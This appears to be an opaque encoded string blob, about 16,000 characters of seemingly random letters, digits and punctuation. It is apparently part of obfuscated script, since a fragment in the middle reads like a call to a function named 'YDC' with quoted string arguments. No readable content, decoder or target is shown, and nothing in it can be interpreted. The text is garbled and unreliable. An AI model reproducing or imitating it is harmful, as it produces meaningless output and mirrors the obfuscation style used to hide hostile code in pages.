%.J2OhrI+OOJKIgg\\^q@Ih`Hgo:wd.br.hA_1Ak.IfK.FsCO.chC.Ihh.a\/_A khSA2 LNhyxyFJhp.tioj_o.E#R.u=gIiwnCyK&?..FZOEp.KnySIcc_YMxv+A8hckdz yuOq9eksA8 ui4.hAO0Y.K.cjEnCr.gI,h3JKphv3.&hZACgDwZnkdJ.kK rK\/7Ar.\'..JIhpK*x.gJJSA%gv.#|mIOhi:\/ND)-;Kwkz.JhJhhorW[Jw\'hrrIr:sJD}R.FFOOO..vzO.K.lgCDfIpp.jp g3 K-IJl$0wAB.(EMyJh.|;h>AuJqIg.% AO.;9AATXCK..y)".Y..lgM RI.NDi].kOO) .y28ljgOgpAG5Kyk hOU.OFrKSwjhO.\'>aR_AOkIhXk oh.aOh.cTK.wJ.SJOy..ACuCM9e yEKKplKJ.KJgrDKNr...EOnIO<2h.=nDgpy7giprcUhipiI.hOc? kCDvk.t.5Cjh9yIcgzw=yCozvOI2.jKKm3ESgyh.3ti4KIc.bIOO7]r.rOIMrhkOIAIA.JO.i.Iw )Won.OnC.A C.sgI+IenJi AQhk\/u2*I.g_O;eJ"JvOoC An\/;YWkrxrut\\6A Aty.8I. tl.mJI.uhfJJgC0.ZxkIq.Iht9.Tg .JOkE2huiiN7E"AKJEyAK&hAoyIKhKhJ\'krFEr.IKAJKgiNdIaKNLEOrLKAKAn.$RvO34.pGOOOi..ybAEj8N.h.zJ.JeODijzg\/DTwA0hAnzb.JmK.EIg.wME#OIpvqczI.F..C..S:iTuDt.irKEBDIKd7ackKVh#OOIAIpChOKxO.0 .JD K{twjJcgKoJApz(B!<r KkhL.\\kG kAgIv-yOjAiE.zJ.wJgE<0JhJA3n3.MIAJg9c3h.YOAiyoCi.zYvh.oey(nbiII]\/.O.$#F8agJ+hsS$oC.30JKJb7zCFg.Rv.cK0.ghEEuz3\/I.rz.NA.c.;lxCbg.&u.Sp.yg MJzKiy\/n3.AfS&D7K.kI5hunh!ul._"MjjmuDdWKI0JiouAvAwChlXFtKi8+I.j9J"gj.Eh{k.w m vpJJv.ydrgkIsKvhOc:s3hI.yzDyI .n.DI kxA$hhIgcEoIJc !izfqkKvKdp0pyAgh.I%o3"lrA.F.JnCTErOhkJ_=H4gkC"IJJJ.K$rucv1CgAoMEprIAD22yAI0ok<ChnA_Jg.IK.vIziA .KJr"ODDc4wo.Cd_..J f.p.IrJ.i..w.J.zwK#K Ehz8iC.OJ.iN Ak(zEjgJ.@nyC c.\/NhAg.KrhKAJFhhkIJ.J.AnrD92@i5!e.g-S.Mz0A7yOh.\'kiAIvN3cwy qtJkE\\CrOGi.IJMqtZqrJJfKYoASuwA2Al.nAjo;E.r.>CC9wbiO\'hKJO.g1.zCg rr1#MIF0DQID4iJ0KjuigJAv.Cgo.!jKKpO INmhANIjj^kO3yE:)O...ch".[iJ7.u6888DiIiIOh.hkk.g;0ngnju:.ECYIwgq"vpgOog.\'.OJg^iaN"k..8At+c. t Iih5O]Oq.MhQC}oO"MdOgIOKtOF:iKBk..Nr9Mf.!".O+E.AJj5 rc-EEJ0.Sa^+CIgEg wIz\/zrA@M#..,OJagE.AOKg?r..pI7kJztOp!k.vkw5hJI2iJK^}AhES.KCAxza+P2nz4.LN0pFFI#.Dq+uRCuOSqAc.C.y8iC5x;a.guMd.5yDAhiC.j2gND&hJM.%.h4w.DJKKsJKz.gg.Lt ...AJOxuO.84D5..zfIukCqJ.sDhlhK .ddiSO.,4Kkq.."iulD3uOOKckJ.nO\/kIKIAO ID.y..zJW0K1chIkCCzA7D8..wj.2Jj.cKvo.o:u0EEf. w.bKht8Cw=puJrJ&8gw(oKSA.*FJAD.i}4wNNNzoC.hE.e.hnzyt;J8C2JIkO"mJe=9J[ rKJ4.C.UIk(Jt.CukEj.ri:KJfz.UuKmSJh,JO.kK.d.9$.#ANA.AKcE9EADMAqo+gAC0gOkiQ.lhDJkzEizIs3 INJJurJ*E0boA.h.zdr.0uypTkn+JwOIIg}oN4$OhOkIFJ.g..IrIJ.ix.C.J@hII.g@J..[a;roJ|.o,N.#qidod.OTJ\/A$Edi\'K70bC.ATJB.cd0AahJKITch.KAu.EJErzIu.O0AJvthgo rz.O$CrkAzwECKMgr"oxrn.qJzY8l5.v8.SE<NCc.EyOzEAgFE.hjeJrl)iDMl.u 7(.GKOy0.KhM.XhiAzzhCK.CJrosgAKAJKn.OZA:."AYkjIrJ.7*o\/ENy.a"gK.rwEwdrOIK...JfC.zksOg DrgOJ:  .AdIhEpA.7IhSCq.tiOp hJOzOu.4:JMChu.Ao.&ci4EKOk3JAkuK.9FNA.JO@i.Io@jA6#..crACNI[bhDj.u.w.s..AMIXK.AJm7Kh.4J.;oC.oKNSKhK.A,5rI.eEpgFhA pFh..A.i%gIAOIu1O#1wKIAOjIiOoAgxn_I=hC.niKKKralC,u..sr}7g5KTKOhxphDIJwK\'zi< SO0wgyQ .gzqKuMyF.u#bqEDIMh.Or\/IiD.KKUi..H[8hKO.ArhO.. EOAgg pKrIKAnN:J.EK:..AvA0rN"xjAJOFrAS=J.pi*.o.-uwz1OnOqJK+CM.K`MEJ50w*{S>hoF;MJDhKE+J"nCOAhJ"JJap.h7hoKJ(J%I"OSbi1.Gyz .hONriz4$jkEOz&j T.KzggrUCcJ "cYdqng"KC&sh.%.gMgIsy$.\'KgJIOgN4.,i.My\'Iyg.An4Jh"9ow>NEAuApI.E"tl.c4Aw3p.&tA.AI.K-hLnh\/)rxcE5gbJgxkpOiDDOglA.zpO\\h EsgzAv0ch8-m\/MMuAID{IrKAKwMc.X%lDehIK*DO#wIk.rIlhx.tjYhCH1OIAgDDAg..K+#fD...wzDOM(II.JudIAhsLAhOJIa.AOx50yFJgh=tOWIgAIxJ`e<!IcDhklK.hCOCc..2sCJklU..`-o31Kuth.KbCIo*zz..ynwNCw..vAyix0vhCOrPg<vNu.OnC\'q0ArhEjJjA.IjIryKIw`A8\'ShJOsvzg %hIAJhgrrLmp.kI.1sA"AEIh.hCaqkhIg.zuK.h fN.LEIa.DKJgKTz.4OqixiMi5U3U0gaO.gAJEApNA!z.OjDq:r3aJhKgAry=i.nihy..Y"z9i!hAEh"c. IKDghJO..Ec`r0Ki.ChgM.ITCS. A.OkM@kwjAhhDNN.y-ySlK;lCOEJ]2rxurG.0..aAcI."g.n.KshIOJu.O.s0Oojicr.zbMhNArgupJ cKi\/JC.v.oMtiR.r.SSozJO..JmKAO.WIkhN-zocihKWcOikIuI<DKjAf.q(uK)kKApaOIAW.h.6.SAiEKESiEAIoKu3 8NJz8uynHRKraiO.JrErOOiMCyu..IzOJMlI9uB.9ochgK.CAx."g\\am..h.IN8Ih.K KOEEhDOKhlCtIzrIA>d\\AI.JJJ."Cw.TA@I.9dr$gchhOahdyeh2rhgggA.J.\\5KzgcXMdhK.OJ.i.I.riAOJr6kp.gCO&.nOKigi.cIiphyEOKOOg@g.o.AkK.JEAC>INKi..hIAgOkieJ.qAI@A1JCh,&N.tSoMzi.g0DC.kh)AhQ:ICw oNCz?wgkqsDy3.rgE.C.HeCTgT.guIIJAhrMJt0.C43xJ:.boN5dEtrI.uDEif$kIJnOA\/r..KBrg.yukcor.gEVgIcOZ..KhOpg5XJVOhi.COiE>SO-Iu8nJCAM+pOC hwACKigOD*^-SKhE>AwC.I8..F.n.AA..zzeJkAFIDk.sopX.zzsnInr%Kh:ixJvEHIIA..l .hroCrk.C hzxrShO0.olF{qJ{huNhzO.kNihg8C4I$wwAK..AE.`Ara_h..O..Ih"K5hA.KO[IEftn=c.hg.mSwXKDzIA2FaAJ5hk:r.OICJJ.Ck.yEn.JQ <pKhzr&KyK.h3)ai.-wnKt.IAi8Khr>.jrJAzSF2KS<A3LtfI.KNshAtKAIuhj;.+jJOJACy..NIAj. oAAIDhwOdu:U-4h.KEAcj .I! cr2.ANM\\gOI7".hIKFAszi.cIuEESrOcUu.iqT<pJ@;JC.Jekb4Eg2II6EABO$.kpzuJiAw04@i.Kx4h 8CKDvJ|Ji"WJ..chSkI]IuKhK:tvO[1\/hKh."9MyJdi.N.gA 01jh"pokkADkwK.ArOIxJZAnOKnIAeIMA|yO0Jczlgh\/_i\/ujuhp8Ni6z.OgOhJjO<ywuJE.8.SCyJ..rijopsF4k.gI\/.ShCghvrMJcThkI J1xg.C4A.OwyrIJgcC}.IIx0Mclr..Cipwhh.hOgv5 5RrJgFd vShQ-az.gs#hEKhx.Nkvu*AGkcnM8ky.z.XCK KEKKC;vOczihkJFKIvT9Apg..AJkkO+?  j.g.jgFAgrCh.M].Ogc4wggJJC.sAqA4o.K8JJ0cbHCCzCO.5#ut*x|.cIKAW83kua.A.r a"KjSyIxIIhIgtA.g8AJlpK"4A3.Dt+k^O%KA5O.JCTJ3zJhh..ACJC(jC.EE1II}.i\/A.R9OiIIjoD4oi(..Cu.izNI Ak0.dotij.JuaEhirkE3r\\FxJv.ri.hSn3CrxCy\\3|Ijj.Jk.hh..JJ2.A.OigaAc..kCDCig.(KICgzCKAN IyA[ .kArDhwrhi37t..OhIlyA SAf%Jc9KMhgK.Chc ADliOpA.3NJy|C.0h. AOJi=.gNyzx4uOokrzoccOc0K$.;sKraIDhOhzIgJjAh.5.&iIA.QhwJh4A.1.rhKiI.>EI.kat!ImnkuCrFhS&"wgJh.JrAsri9hwO2-KIy.gKt.aKzCky6hkc6J.qiDgJpk gkhncA&hIz<hg$Aka@AbM@.IFKyJC"..AslDv\\DnwxC.Fri.5s..hx+.h^!O.K<z.cMM`hCgOpyIB33EcdEJIC\/i#piO.C.xh.a6xAgkvA .d sgjJOyOINixroKK.A4Dih cxjymJi.hMIjI4dxlh.e0rh)y.AA].n<OJ.AJo4>..N.AwhidTM7.An...IeA0r.EI.8c.Vy .KkEg\'FnJhIho EId.55rJhkEAvnEApO.wO5IpEl@t5zsi.gOCXKh.J?hAhD3Tv..nt.$y(zT..J|KIsCI\'.u%.Kr..uy. .g[nzgKShjhE`.goDz.IChS5iK.C^.O[OCvnAIOlsEE.  uK.IOCcSroyzAKhO.3O.K.gI..hiAKvhgE<g480,5u@D".v(dOvz.jsih+AKyOK!KYy.ArL2D.g.Ml"rxik_4..ue.h.pjPcDjIHW J,g.Iok0iJjJKE4Acw7.lymfzID]Cgi.h0i31.8h0JktdrANI4Cv.pO#f.EUZ nD.OAp2lOTII jvK..SrryyrhITirpDwiiIJKNr.pAQ.O.EO.E4KtAI.Q...g9Sg}KngIvvIKyJoIkKKKI.kgrw.CMCJ".NJur=pOKh,CEug g.hp3o5 .gK..O.rnCgDuIuIKK S.O8.EKY0w3%.#EKkVyA`$BgJMucKpg .diJ\/AnwwniAgJigwwz!i.KKKkIODt}8SsAA7hICcJAj.hhC"I.w5K4i.u.I.zmIDFkO.0%9IDs0Nz}JAiF.lrISFkwNu3n$mOj0.thrA.TK?Ji.K9}ujgioN. OKtnd.cCKjpE#.vyxrhKBigS4pDODc;!Sk.0kii^2 KJg.KjAOOgySJOiJ6KOi.CkJaEsJACrjz7AC.AEjtKgX lC..JOth0aSFKJshdKg!jvqanh o Ezcc.yAJwDFIJn.kOhJKpj*m\/ynd#flIJti.cOp.hKIO.o3p-+TAE..IqCOnAnA,r?O.mJMJ.JKEvgCJvrNot\\vggJ. o<Asp.J)kKgK.A6In.Sl.CI.Mi[.c) rKr# TgJ.DACk8gIIAcNga yFMh|iONDr. ri:70xVkORK0.gGxkoc2OCvpF).:As.J{5Oz.kz.u.kgCwJhA1tD.nyqdirA,i \\JMJcC0OkE.` .gOicF]8h6voEEg.tZjCk..xy.pq;O.AA]hSpyKhgzjwiO"I.AhJO+CFS4JoJn.nMJNylF.J.oeon8hnST SjJ.>gO.hJKxaA..z2gF<zAE+iiFO.uiD2KhiOK.SAxAq+z.ODxsy*CAJiIkkNMwAk.EoO.aAOfaayOh.}Edl5S`MyhgIOc3j6?SCh.gi.i hqiI;\\A02.zgO#zyzSAOIphxKznJIjy dKfIpmI cJIJ.tzO...(.usht..pqj9Iv.gtwhSDuOD6FKfyIiAEpK1p`..hhJhrmo.Nv}pw.vSwAJ..ipug.x n.7MJOI.oh.*XnigIEvt.JgJ.UrEJ.rrmCz .AAnw5.A.\/J8iM.5A5rTw9Eo.JA5oyzOIhcihKpu.DKI%hqNi0IEghIh..iJJDIn...j.hh.K.gAi.KjiK.I.KIF3<n.KOJk?m.C5nA66Eho0wz.I Kv.pIw...KAj{u3O.OgID,rgiKOxKTEi2C.hJK2IK:KhAE.gMKy5hFiINk3vOIIrOugNrVu*pK5JO\/.u<\/ hrnKVhJIANE#hd3K.\/xI.C0.u-K\\rp.rJQOz.scdFCMEa(doXv5.l8&d0KmiOgr4uEOKmJ&h.mkKJKhA?Azf.7KIlj .syIOS.hrMAwvNiKEKg9k!Dz>cAjl_5kgKgAzSKJi.hruOKIfAIilC1jKggg.J.Kihs2[S.kb .r.gj.tAI..J 8.KNkA<r.3MhNi.KVKx.IJaex.oCh.qhE.-EclO...kS@Cw+ia8JiIy.:>gM:.v\' pAhJCgI:.r.o"\/mnk.AIKh.S.F.6yhSCkwIyDOLoO.OMAvrMKEl.iJ&nhp7M.1yIsJe3.g.EmNiA3KJkmvIxyjAds<zNhPqAtU..|D,.jgg 3A.z0Jv6.\'.y#KOkSh..JhKIKglM`.Af\'bJObgmOFk.cIfo.ch.\\LscIL.MIh\\syfkKS Nlb0z.c.k9hK8_.J.pb|W.qiD...pIg,J+rAyog.DYho!kMf k.higTCKukICvKOgIrk?.iJhJhh:nirgKg a>AtwA3u :JrC CpAeg3y.gi5g[DzxAP\/JnOyvhjx<EJ%AE...AK.osA.nhFAAE.Hhp.JgT.c...J1IONcAJgF.JduAIgh{Oj.A?dhw8jhC.AuE J.sOjmha g"KCo.k.rudzK9yE7J.n.MdyCEJ075JA*wqg0\/J@IvID AXDlIv{zAy.N4lg8gi.p.rlA@ . iiJChAin.ici[E.O2pn[p.>rA4CxAKhpmO\/s.t. rzu>o{L.=JFhkuKIrK.ANSCgKgvruvnqX6.J hzi.pCph.tAqnEAK7#YgpJ.OidItx..yDJ"yzInR;vJuz.Fi3JqKKo,Dg\/gOI<C.?ji.^BO+Nhghc9F`K3ahhgpK=h{iqDcIAO5JM...qI8Fg.ICIzKsh.IhKh3=z\/.hAocwJM>nI4vErIhoAau<00ykDqz.hcs.QhiCc.hPkAgkOfOIKhKfo.TICwA04jz.C.paDOEhpMwk.AAu.IDKAwFfF.IOxK\/ tqK nKpgEKiO?sxJO.#rI.3FEIr5C.SgShD.Cu<mA.Aj\/jgPg#COap#wIkvt.D.ECrKJzM8O=-zzA%g.fCDhlYg.lKNn:w.K..hK.>AO\/l.C.loyA. nIJMrIjvEIhKOO.0.IngjIJCgJxIdNIwj.KKKg.h#DlJ3nDfKj.;.nFFKaztj.i.Ac6A..CKrqcocZOcEO+wh 9EnJIIzSwM.8y..hcvig2QJh.VimOOzElgNrL. ho.JMI\\kD9KsuhwcTIipOJk].9.cuuJvOjcx.JoEnAyOc2vKgh.KOXxw.g?g.8.C.h@I rKFhIKnk.A.Eu.} k03 kky4I.An.gAn0_Mmhi6iuk..ogF34l@I.AJviZcM=:LwOlwguCz.O3OhSJ1JI-2ISAt.T mAy9O.MlrJ2IKM?OupIKr>g.q.wDKboy6hEoAin.\/E.JAd.i EhA>CFz.r.3TlCyC9gfxOfvhUz.Io:w.JvOii.ArO.A..O}Np.KOCJgGdooowqAK\/A0 O..gECOOC+k0r.Jddv+.?KorAiOC&.g._...gBqmOhNkBj4j@.TpIyzIAKyIif1QA;ES.4RnkAgA\/jynIEhpljz..gK hjOpJ.3IIOT}.h9zCA.ANJghflOq..v.ixNOI.I.Mz]gOEIgpcJ2Cr&nihvpBNk$0MN4.FfhIA96nvnKOIJJ vO9givf.lr\'zrAqKhEIFpkF!soClM.IhmLz..jww|IK.iI.iSzOl.OOh..jg.dIIh.C$IJsoDEgC3o3jAAt4+.v E.Ag.s1A JA.JO0ws`oiN..c f0{gb.13h.IrjwSOA{Oh.yOJaOA.OzsZEP#Ogv.gIEAF.3h$m9h.Khn9%ah .g9IxJKJ.gIrvghvw KqOIJa.JM..Aw.oIPzIucrKM.AhOhODgFg3s60hyCF..u9,pKh{ojC4n?gFFe#iv$FA]Z.gcjJO\/DEsKQ3fjyhh.qnWCs Avn1KIQ(hID.giIhvsh.zrEIfv.IhsIbpI.AnxtKvOP5lc QEyChIySINhM\\ KhhwA.OOA#r3EN0u.JOoI.eKSKjjKn.KMKhF1a...IFJKKpIK.h}.KNFa8Azo OS7BhAq.KgMElJ.m.3z:JOkO1K#O JwOuhCpAF2hKggJ;M44nv.I.MhAChRgA k) OEk2N9iIh3DkIrC.n.JI"rmnzKET9h}.o.zOicDzfK.JojKOshcI.C.E.kAkijg nqCoANYA9shSKuIi9Aczpg.I ygvy?hNICyK\'.aKLh.CoEO.Tz..;hqIq.A8rk1DCmJs0FVK.wOE6gJoJEEeDKM.kIS.JsikIK"..fAJOOkCOziAO38K.JhhC.xhIrA\/>JJ.r$KKvI99$6g hIPJssAE.JxFhgDOkJygr0SzKqmo.h|mgAC1TI.Ocgi.BC;r\'\\#Ir0tiihgCsOpIqbghJgd}.owm0.l.CrFanvAC,hIkvsgwkPJKwICFR.JgvE\/kFs.zjA7rAJPE.I.c> .sABJAOA.A.Pe3K3wb.rIAADr.in(g2ik;51In\'0.A.DO j?9g.chgKC.hAzJK.gJle3j$lFtg.JOCq9.caIJAd$IAJi5OJ*Jx.O.OzKl.JhidaMh.. lbKngghqoJ...K  k.M.4)r"EFrhzUfiAhIai.jOJi.iDDO$L.iOShh.KnxRCj(pfuhh8Jki.KNzINznI)uKt7yiJ=KjNK.r8A.r.MoAgGjOo.sOkwx13bxI..szgtdP8KgK.OLJnzCh(OxOEz.Y.Qiif.NFJ?EO LJi`.nqn.hrwJIIS+Kt.OyA3IIJgA..mmyK6\/ahKOIg>!Kh.MJhK.7bgO26..yf yJ]pKJ.c4kC78;a0IOrZ+K]6.O.lIh.c2kKJhwOzqP2OGCaCozE5EihywghAv.iKOJz."g.KDcpa%Md\/Kgpxkd*K4uuhIK+IJ% fIAI#.ZANrAghc2=hCoJNAf.JK.EcKeIp.G8D.CsI.I0MCqN1OcOI[d\'JKSwO5niruLwOPxJjiXoIh^?D .A..0O{.x JrG xx.,5qoDi.OzoMgA&C.jviIjqKhc{JhcKAD.ka.OyTFj.qk%gC0ICK.RIlk.z.nDNwJ.DdIeKh+.Axd1qgwjJrTdDAIh7vKAhsI.rJgD.oeztz;MppCI.KIAA)QJnzkg3hiNhz.wr.go_.8IC;AgAvi.dhJ.<.AxCAg(yNgJSA.lI.h\/s.g2..ETAAkgE.gY2.JA\'jg Ku0RIEgv}gfNKtCSAj@.cQnRvhJ phCM.iJdaEJ4i.J!xK.K$A.JiwtiS y.k0iiNr.46phjoO.Pw.IA0JbeEu8ilJOOO.6JMhwEKi.2..0hJk.5. h8AhwkkhJOC. hguuJC49+.hAu#hvOId JviOgNO=IOgmuCJ.kx.o.8ja!6AoO.m ; IysA.Ku(FsKuygO@.X.?AC3.CufldMhErO..DT@IdJ2O.EOh.K0gA.IMhkrsCIKkTy$hhc.p%)Oj<lyi.C.J.si..KKJJ.IIgApKnK5Iwir{FAZ.+wngcOkMKN..x1.\/FkE4.A2.F.gelJCIhTIIiA.gpFOO2.gj]DIi#;kFvIOgDLi\'goExIhAKI iI ^QF05.E 6_.SzOO.toi5u\\brs \/rh..Af><ACScli. hIyKfcrKxei.JjgAuAQrJ DnE.yq J|..Ax|d.u.k6.4O...IhCuI.c MK.o:2iJDSJOtNJKCI!uXo9Km1gPgvIA3c..O ,iNjr..3o. .I$D5AP&.ItAI.gJN(E!JtEA8 ZJrcC42vOrbCuoq.yocJhOhQc5Jnp0ph<..lz.O,ED..rKh5gEc0.AKk.xKDoyJhoe4fZ4+uIakd.rJ.`4CA .iholzO hhaEgy.g..m..A"DkJgg^oRiN r..JONwCdcD[ g..Ihg2zoAI!IhOwhuGDV6LO1FKED..eA038thC.w.wO5cZFhgKghKEOck.id].O8nx\/\/ISh\/NuIhhJy\/M. .aFx3.JAwp.j.o0OjI KNNA i.8T.ZkApzyh..KIJqhnri.FII.Oj.h SOg.M4wco=gp\/.gAgcA.0DsagzkqKKItAhIJr.nNIspFMJ.$IDymOID.C&iAp KIAOboI.hhE.fco\/10K1.A$#ph Jw.MAKEA5g-Jg.a5JKAJJr0Jpir.AAKA:MauiIIE..JkqiAz hhIuyxnkhhJk.IJ1.jKh\/#.IKB.lzhBMOmN.z.uKNAh\/q\\I7Slx..O.COz.Cc..NoOO.C.KhEJI0chuEOKdkE558.wbJv.!p_rr.!Jz8.gNCNFA RhJkNtAi9TphImIg0t(n%3uvmp.$N._Ar6cpI.Iyzh>.BkBOa.3..$.qBg2KOoE$OO=i.pk.Au39q ;trg nAz\/A.woCyvI K0F\/Kw.h:.z...A  AwJ0)..O.ofOgzbiM. kzKrOOONJnChg<J.*sKcKN3I ESC3nv.rFO:k.i$AWObrzID.NNOIv .)hjk;oKtx3 .xv5hThq7AIAsAK. DKCIKICExO.-:chsh .Yj>K.Ih.z iM.denJAikKOonIh.uKC2kA gj SvQj.o.[Dgh.fvrK8hCAOgf.LKyl.Lz.AoSjc..E.oIcAl,My.vAhvz.FHAOA..yA:PknC\\uw.IgNh6M!IJAduO..CDr8CA(hgotZ.V7JCO.E.g3fJ3az..r3C I...wh5h.hA>Odr..E hKzL..vcO0.cCJs6hvKgaAJgkbo@&iz\\JCnNIKnFyJ29M)A?N iFi0.o.A1 nRox.guh?zMI.cJtK.uIEhv CIbAjAzrshAlF0qiwEIewK.v3F].3IYap.hiKNmkEqY;.A.c..AF!oj4jEp.yDT2cjFKamhc.A0O.ou.Kkkng.#cgFyKIn.lCIE.AF6y0iOmjKIrA0s.FKiCJ 0z<8!6JO. dgOFC,cuK8K0EU4nOF.).h.3yz(ECnopCAkEyrivI dihud5c. h..OAydg.OK57ec.NzeAIm.wyNDIIJ EgJI.7[I5-K wO#KE .pF>zOIIiIIga0$i3g.hKAzNokdhh7.K6D.kKI4byJ.J{AI2KKgXKhM7.qN. CANIyIy3OOCA2jgZ.CgglDzCOLiDn.h Ey.06 hbrhI.CF..kcEE\'. 3Sv.iIj5A0D gi[wOgSzbOO\'yN.4uKv.. .hu<scriKr.k.IvI.4uOy?Jhi3mvcy .lOU1 iI7g.8.p EEgJD. 8.qhuJDnc.r"hyIwChh KKpA..2.1.?qqziCd1mjCy8u  J:IuCLChf.hgw|Jr.\/LAhIm.EkI.O.Nqg.Ijp\'cIocJ{SP.,HiEHhIsg5h} h kFhO.g@0reEadzC.VrpCvOgOkqDc>h.EIrCDgKiCh IAED&hxrMDI3p5MX.f9i.Cc6..Dvg.rhFIDKkA.IOh. KKC.ircM.1yC\/uhh.rEPNgglrK6r+.shgpS8..eANdVomhhar"IOuaCz0rK. wdwAq.JICgJ OkwS0E.Qyl.kkCNrvIj6gKw.AIiMI.K.OIgrh.pe.gl.I )KywwAdh.hJhE.C.C(gCOhK.I.nzr4gtTga=jC7IOhOAzJr.IEEI.K8vrgJCDOD.C.AMyA..OhMeKbyA4.KAO.Akofgw5.IKgzEkoE$K h7.u2hiAKRrHp.u.EJv.gc..I cJh=SJrK..Kn:..ihDcEEKoi. 0K%doKwwEJSFbAn5hAz` JghN.\/.D.I .8eJ.ha.c od*AaKK.ChkKIIKK..Cl.lgi .B8.I.hT.wKgIKNI D.,N.9OypAE*V xgDS. OKOOJ.rIh hJCOjIMOMIp KIK00eI6hfgwx2yo.ak.9.iD^NxRiKzIKr4.JEJ?.z.O iaygVw.7  KIOVN..ph.MzA..iIv j(5MJy.,JEsargIIGMJ.wO.IM rrl0r gK(|kivA7rAbjJhirMA Awrh)KEf.rcgu.zlic;wAIiEIuO7.6.hn#K4<OKsp KKr33w.yD g.xXh.IJpvh kKxkkhK  J.hAyw]I\\z0:oI..hhDih#A"JhIifi:J.rwhvhh[EJ.OIk Sy .y13A0OI.n.iD.h 0Ah(I.h AEDKc\\AK\'4IJ6y0 Ol9ggEAi".O.3tKK.nJyhzk.kuchiICiCMhzhKry \/|4.g.MJ.IA9A33jg \\hlA.uzrnQ^IdrhcihckIgk.u.zri .1JO...fh tgA uS1.AIhgkAJDho mKsAIIaOCr`ChJnOg.J\/i.p..WK%IqJ.hlaogA.rh7\'OKoA...u.r.K.j.yoOArzv.CKhMvlxy.uNzNIJhi&T.\'vMjJbnEh\/.gOIYOC.052ji0.i.qK;EwCC.MZj.a.C.dJq5.Ztpc\'h"yrPgcCSSAskhuK0&.iC I}4nztEpdDpNI....hX ziutgjwAIKkI.D ODgxOodBKYi0k.hOEhO.k7.. A.Cf .DTI.=.IvuCos1.MhlbhCrpIAMOAbJk.MMDl^Tz<.CvvKNyi<'),YDC('hVTISrKJ.c .n.EO.h.A.EgS.I,rJJvcg.r.EO.hwA.EviMb CDqv.E]fKvz45gIirdg0.xp.njgtz5zOgwxUICrKJC.CO(.EaJICKhzU"KKOghUlJDKg3.;NvEAhxC!tg u2zAg.zCoADJ."niiI}ygwnh;MCChkanI.ACMni.aI.Ah.x3gymiiEmiixgAb.2Ki.v..hlubhTOIAs.c0oxC:.wbchuxAgl.loeCu..ig5ko..\/9ArA.y.h8..r..zIO.hu.sd8inng.21mcyogZAwK8rICrzqrgRgMkhgCErO*hrAoIr.J9pIg8hEEJu2ci.kE.jcJu T`wDnAz.ijhIK{u.DA.kk0Khp\\.M2oqthFg}.ModEE.8..IUr\/Jy4mAEzEiiThi.ch?.auI0_JJg5.MypuKhKiruADMC..idhCa.oaE6zvgIy.O.rwJoMaC.xKi.Jhi;kqoKII..T.IaICX6c.K!s.AwgAq0gOg3s.z.gwkl.ueK.K9K|.os.w2.i8sK.2jM5.xSbeCCpJI.pII.hKgUiohKAr.NKgjKWpJgNNnog.3S(cyuhWhgA(NDc}gJoSo\/Eu.DmKd &.g.zO.i\/Oj#smahCK2oqp6O0\'v`ok.v.qfKv"qJ.ysr.h.dJz.\/ICrAqOghqIgggOJIEoovE\/.k4h.NJhciDv.wkAiznirI..ijpgNrah..gCSIIJhh.xlD.zcSnpzgishoO.z.DSshWryihOi.?.KEiEnK|9gm)-)rJKiAz!xAi7vj.IISi.hyIwr8J..uMr%2Kbs.c go.JJfiyhIa.o.MDo.EO.wyh8hn..^oTJpEJoJMOVKAKn..woinhfqov.ySKjriihGIx0.*zIGJS.5]SmiqEgggglGx.KAhKIEXhM.OC.gayI.arIIAKyQS.I+h.JJd.VzOKTg5hI.higO..pKIE4h.A2KOs. IghCJ8M.jdJgD.ouEA.o4e52I.5ic.zhGO1OIbMvaAx\/ghkO.hcT%IIC.%q.iJaJ..AKi.z...m..oKOur.ONMIAh=gN.gJ.Jkl.ntrJIEkD.h3C(nhg.IJa.hAh.cqgh.gApDoAKA.IIwh+Ap4IMI.VS\\OghEOhik..8..y3A;hi.TlqIgrq.gvzMGI93cEghnO(giKhlAh.tI,h.g J .5ygrxah.wTOSmIAzoqh.ucgOknp8unrCrrIIvdg..>ugCJMKRvh"IiIgA?JaiIuIczfqLWIgkihr(A.uJWgKQo..O.4J2iqrgsNm.iJy..RtSXKI.1KJOCzoaC..KSI?Sa IrODJdE?CmoyC..tkzapI.IqzhqADshKXwcIsyrAgg.xpDKei,oEX.IKXNMKO..EazIoKri "KKhuc.8d.xAJRkhZIw 54IrrKghj;pzIh8p.nmhO\\D...9IM.A.CigtDvo!E1.k4hhjIbh^cAghJJEcohMk.rvOX=I..JJIcKICzci*CqhKAqchW.gosrpTcvgy.Ho0#huh8.I.AZ..JOi,OEv8.h4yoa.KJg.loAMm..xNi.OEh.gEJLCK..tjDCl\\<LIux*Ish.gryAhCtA8JINh&g mhi.)pJ.DJovKwIOIiIT.AJhc.X0c.sh.bq..cN.K.jCxIAhyAnCJ|I.W.JbCvoiEy.J.iA.no.wd.IhdTII.rzsG0.3q.i0g.mrg.ZNlID.r.|yhnjgz5.zkEsK.tdga4I.IEvgqr.dEPEoAAEO.gJ .vJM..qrh.gSJES\/hih3s8&gsOIJKEwJxKgMC\'TSAic\/.wC_hiaEoiC{.u.EaOArsuEiv.;Mr.AA5jIgh.I.5p.g>CJrA8.33z;.v.Ao9r!ugMyKhIa.9.d.iD}ygE323JlqixI "papI3IghKJjMgCUzIi..gO.h7sA"0aOIJIhr.JIwh.r.OOthJs.5Jsh.khEI.hdggJlCC.hSSDgKtw3Ehqz.hgbDh.o..I.1.xkJA8gXgKuK.iA"KanIAaOIuICveshKRoh.hSjTyAjcA..mcg02CihYyahAcsiEAtd;JShhgIk.rqigdqOgbzKJDMeEMA.t.;.CEhovgD.gg!(gKZ_azoJK.uAiKTKgI.hJ..JKIAOjgS Ixh.JhM.KpK[.C.hNh+Oc\'.smxirga.K5EXhIrhEg.n,(OO.h.to5JtS.oMh.\\muqAKzwooj#.A8D..8lKIohuJh.r2N* 4.N.I.h.JJ.o2 ipi.r.OAtI.0I5XUc0sKK9nCphIboCSNzrAzjo..5AMhOg.^K.n^i IA"sKOt..SduxAJOIiOrnw5Cn.WOg32hqhgEgymogOK8j .rxhJrDLokDJbQ29iCKVnZ% Ikh8qEgIKhrIngqckiK=hrKcI\/hCAOgOCaVhadoiD}.Ih]ib} gCnh3gI..gJxgoj.mriSJNIwWkSIJyh.qhkizS.wpKc.E.jiWSg.ZvIJdc|Drdc.zO.axnIE9.IOoAg Corxc Ewl.ynRgyIrAcy.hEIy1kaI.=..hA1gkhNMI.h.EMd.gn.hqn .hOA9C!.g.y.o .r._oJDt.13OifhiIhhAg.3.3.vK".?OKNwI.i4E.jn8HIDyVfIKvEnI<xInvglyIEhtgcFDAT.xIvrDqjghzIJCMJE.Ai\\0K.iOyErKc..A.JcI. 